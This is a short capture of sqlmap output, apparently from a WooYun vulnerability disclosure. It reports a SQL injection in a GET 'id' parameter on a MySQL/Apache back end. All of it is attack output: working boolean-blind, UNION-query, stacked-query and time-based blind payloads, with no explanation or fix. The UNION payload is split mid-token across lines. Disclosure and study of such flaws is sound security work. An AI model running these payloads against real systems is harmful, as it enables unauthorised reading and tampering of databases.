 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 8805=8805
    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: id=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
CONCAT(0x7170706b71,0x485157716c686f6d6761,0x716b706271),NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL#
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=2; SELECT SLEEP(5)--
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=2 AND SLEEP(5)
---
[21:50:16] [INFO] the back-end DBMS is MySQL
www.wooyun.org
web application technology: Apache